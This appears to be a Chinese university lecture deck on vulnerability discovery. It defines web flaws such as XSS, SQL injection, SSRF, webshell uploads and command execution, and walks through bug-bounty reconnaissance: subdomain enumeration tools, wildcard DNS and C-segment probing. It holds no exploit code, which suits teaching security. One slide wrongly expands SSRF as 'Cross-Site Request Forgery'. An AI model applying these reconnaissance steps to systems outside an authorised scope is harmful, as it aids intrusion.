Slide 1

漏洞挖掘与防护
成都信息工程大学 李飞

Slide 2


Slide 3


Slide 4


Slide 5
01
漏洞的基本概念
目录
02
漏洞挖掘的定义和分类
03
挖掘漏洞的一般流程
04
漏洞挖掘的常用方法和工具
05
漏洞挖掘实例分析

Slide 6
漏洞基本概念
01

Slide 7

漏洞基本概念
漏洞（Vulnerability），是指计算机系统安全方面的缺陷，使得系统或其应用数据的保密性、完整性、可用性、访问控制等面临威胁。
在《GB/T 25069-2010 信息安全技术 术语》，将漏洞定义为“资产中能被威胁所利用的弱点”。
许多安全漏洞是程序错误导致的，此时可叫做安全缺陷（Security bug），但并不是所有的安全隐患都是程序安全缺陷导致的。

Slide 8
漏洞基本概念
POC （Proof of concept）是对某些想法的一个较短而不完整的实现，以证明其可行性，
示范其原理，其目的是为了验证一些概念或理论。概念验证通常被认为是一个有里程碑意义的实现的原型 。
在计算机安全术语中，概念验证经常被用来作为0day、exploit的别名。（通常指并没有充分利用这个漏洞的exploit）
Notes:
这个“exploit 是一个名词。如果你有不安全软件在你的电脑,别人可以用一个 exploit 然后用你的电脑或者给你的电脑一个病毒。 exploit 也是动词这个意思可能是利用。

Slide 9
漏洞基本概念
漏洞利用 （Exploit，简称为EXP）是计算机安全术语，指的是利用程序中的某
些漏洞，来得到计算机的控制权（使自己编写的代码越过具有漏洞的程序的限制，从而获得运
行权限）。在英语中，表示为了利用漏洞而编写的攻击程序，即漏洞利用程序。

Slide 10
漏洞基本概念
零日漏洞 （zero-day vulnerability、0-day vulnerability）通常是指还没有补丁的安全漏洞，而零日攻击（zero-day exploit、zero-day attack）则是指利用这种漏洞进行的攻击。
提供该漏洞细节或者利用程序的人通常是该漏洞的发现者。零日漏洞的利用程序对网络安全具有巨大威胁，因此零日漏洞不但是黑客的最爱，掌握多少零日漏洞也成为评价黑客技术水平的一个重要参数。
零日攻击及其利用代码不仅对犯罪黑客而言，具有极高的利用价值，一些国家间谍和网军部队，例如美国国家安全局和美国网战司令部也非常重视这些信息。

Slide 11
漏洞挖掘的定义和分类
02

Slide 12
漏洞挖掘的定义和分类
漏洞挖掘 是指查找目标系统中可能存在的漏洞，在这个过程中，需要运用多种计算机技术和工具。
根据挖掘对象的不同，漏洞挖掘一般可以分为两大类，即基于源代码的漏洞挖掘和基于目标代码的漏洞挖掘。
对于基于源代码的漏洞挖掘来说，首先要获取系统或软件的源代码程序，采取静态分析或动态调试的方式查找其中可能存在的安全隐患。但大多数商业软件的源代码很难获得，一般只有一些开源系统能为挖掘者提供源码，如LINUX系统，所以目前基于源代码的挖掘一般都是LINUX系统及其开源软件。对于不能提供源码的系统或软件而言，只能采用基于目标代码的漏洞挖掘方法，该方法一般涉及程序编译器、计算机硬件指令系统、可执行文件格式等方面的分析技术，实现难度较大。

Slide 13
漏洞挖掘的定义和分类
WEB漏洞 ：
通常是指网站程序上的漏洞，可能是由于代码编写者在编写代码时考虑不周全等原因而造成的漏洞，常见的WEB漏洞有Sql注入、Xss漏洞、上传漏洞等。
XSS (Cross-Site Scripting)，跨站脚本，
因为缩写和 CSS重叠，所以只能叫 XSS。跨站脚本是指通过存在安全漏洞的Web网站，在用户的浏览器内运行非法的HTML或JavaScript进行的一种攻击。

Slide 14
漏洞挖掘的定义和分类
SQL注入 就是指Web应用程序对用户输入数据的合法性没有判断，前端传入后端的参数是攻击者可控的，并且参数代入数据库查询，攻击者可以通过在不同的SQL语句来实现对数据库的任意操作。
CSRF（Cross-Site Request Forgery）中文意思为跨站请求伪造，通常缩写为CSRF或者XSRF，是一种对网站的恶意利用。CSRF通过伪装成受信任用户请求受信任的网站。CSRF难以防范，危险性比XSS更高。

Slide 15
漏洞挖掘的定义和分类
SSRF（Cross-Site Request Forgery）中文为服务器端请求伪造，是一种由攻击者构造请求，由服务端发起请求的安全漏洞。一般情况下，SSRF攻击的目标是外网无法访问的内部系统。
文件上传漏洞 是在上传文件时，如果服务器代码未对客户端上传的文件进行严格的验证和过滤，很容易造成可以上传任意文件的情况，包括上传脚本文件（asp、aspx、php、jsp等格式的文件）。非法用户可以利用上传的恶意脚本文件控制整个网站，甚至控制服务器。这个恶意的脚本文件，又被成为WebShell，也可将WebShell脚本称为一种网页后门，WebShell脚本具有非常强大的功能，比如查看服务器目录、服务器中的文件，执行系统命令等。

Slide 16
漏洞挖掘的定义和分类
命令执行 应用程序有时需要调用一些执行系统命令的函数，如在PHP中，使用system、exec、shell_exec、passthru、popen、proc_popen等函数可以执行系统命令。当黑客能控制这些函数中的参数时，就可以将恶意的系统命令拼接到正常命令中，从而造成命令执行攻击，这就是命令执行漏洞。
逻辑漏洞 就是指攻击者利用业务的设计缺陷，获取敏感信息或破坏业务的完整性。一般出现在密码修改、越权访问、密码找回、交易支付金额等功能处。其中越权访问又分为水平越权和垂直越权。

Slide 17
漏洞挖掘的一般流程
03

Slide 18


漏洞挖掘的一般流程
阅读规则确定测试范围 读赏金标准
以挖掘SRC为例：

Slide 19
漏洞挖掘的一般流程
线上“业务资产”类信息
子域名（重中之重）
C段（边界点）
移动端（微信公众号、微信小程序、支付宝小程序、手机APP...）
其他端（PC、大屏终端）
同备案下资产业务
......
信息搜集：

Slide 20

漏洞挖掘的一般流程
信息搜集--子域名收集：
DNS枚举：一台服务器、一个工具
坑： 1.泛解析 2.不够全面
Notes:
DNS枚举工具DNSenum
DNSenum是一款非常强大的域名信息收集工具。它能够通过谷歌或者字典文件猜测可能存在的域名，并对一个网段进行反向查询。它不仅可以查询网站的主机地址信息、域名服务器、邮件交换记录，还可以在域名服务器上执行axfr请求，然后通过谷歌脚本得到扩展域名信息，提取出域名并查询，最后计算C类地址并执行whois查询，执行反向查询，把地址段写入文件。
在Kali Linux安全渗透教程新手版中讲解过该工具的基本使用。这里讲解一下该工具的字典破解子域名功能。
首先使用-f选项指定一个常见子域名字典文件；然后使用-u选项，设置字典文件更新方式。当设置a，则将本次执行过程中，从其他图形获取的子域名添加到该文件中。这样，就相当于维护了字典文件。
原文链接：https://blog.csdn.net/daxueba/java/article/details/53836228
信息收集的时候，注意收集 收集二级、三级子域名。另外，有的单位会有多个IP地址，如果主站进不去的哈，可以看一下C段其他IP，从旁路进去。

Slide 21

漏洞挖掘的一般流程
子域名收集--泛解析问题：
xxxxxxxx.jd.com -> https://www.jd.com/error2.aspx
xxxxxxxx.jd.com
xxxxxxxx – 随机域名 – 存在即表示为泛解析域名
xxxxxxxx.jd.com : 12.12.12.12 (IP地址)
暴力方法: 有域名解析到12.12.12.12即作为泛解析域名忽视
Notes:
1、什么是泛域名解析？
泛域名解析是指将*.域名解析到同一IP。
在域名前添加任何子域名，均可访问到所指向的WEB地址。也就是客户的域名a.com之下所设的*.a.com全部解析到同一个IP地址上去。
比如客户设b.a.com就会自已自动解析到与a.com同一个IP地址上去。
2、泛域名解析域名域名解析的区别？
泛域名解析是：*.域名解析到同一IP。
域名解析是：子域名.域名解析到同一IP。
注意：只有你的空间是独立IP的时候泛域名才有意义。而域名解析则没有此要求。
3、怎样设置域名泛解析？
你可按以下的步骤办理：
（1）用你的用户名和密码登陆你注册域名时的网站。
下面操作会根据域名提供商控制面板的不同而有差别，请具体参照自己域名所在网站的提示。
（2）自助管理--域名管理--信息下的管理--在域名控制面板输入域名(如a.com不需加www)和域名密码(如果忘记域名密码可以点击初始密码下的重置密码即可把域名密码设置为初始密码)。
（3）DNS 解析管理--增加IP--主机名中输入*,对应IP输入你服务器的IP地址--增加--刷新所有解析。
（4）如果你需要解析2级域名的泛解析比如xxx.05.abc.com,那么在上面的主机名里输入*.05即可
（5）等半个小时到1个小时你的解析就可生效(新注册的域名24小时内生效)。
3、注意事项
1）说明：
相关记录说明：
增加IP：对应IP里只能填写IP，不能填写如：http://以及：881等字符。
修改域名DNS：该记录轻易不要设置，如果你确实懂，你可以添加新的NS记录
2）条件：
A.在自助系统中做域名泛解析的域名必须符合以下几个条件：
a.申请成功的域名；
b.尚未到期的域名。
3）如果你对域名解析不了解：
如果你对各种操作不是很了解,可以联系网站在线技术支持,由技术支持提供相应的解析工作。
用WINDOWS自带的DNS服务做泛解析
用WINDOWS自带的DNS服务做泛解析其实是很容易的。但是经常有新手直接添加*的主机名加不了，以为不支持。以下提供一个方法，让WINDOWS自带的DNS服务支持泛解析。
设置方法：
什么是泛域名解析，泛域名解析又该怎样做？下面将介绍几种方法：
什么是泛域名解析
泛域名解析是指将"*.域名"解析到同一IP。在域名前添加任何子域名
，均可访问到所指向的WEB地址。也就是客户的域名a.com之下所设的
*.a.com全部解析到同一个IP地址上去。比如客户设b.a.com就会自已自动
解析到与a.com同一个IP地址上去。
泛域名解析应该怎么做
在此以jb51.net 为例进行说明，要解析到的IP是：61.129.70.67。可
以在添加子域名时在子域名栏中填“*.jb51.net”，这样即使不显性地
添加abc.jb51.net，也可以解析。如果DNS 后台支持泛域名解析，那么
当在DNS 后台添加完泛域名解析后，客户在IE地址栏中输入任何二级域名
都可以打开网站。如客户输入 bbs.jb51.netn或sd.jb51.net 等等都可
以打开泛域名解析指向的主机网站记录。

Slide 22

漏洞挖掘的一般流程
信息搜集--子域名收集：
DNS枚举工具推荐：
项目地址：https://github.com/Chora10/FuzzDomain
1.支持多线程
2.支持多级域名枚举
3.自定义规则

Slide 23



漏洞挖掘的一般流程
信息搜集--子域名收集(其他方法)：
HTTPS证书
DNS数据集接口
威胁情报平台

Slide 24
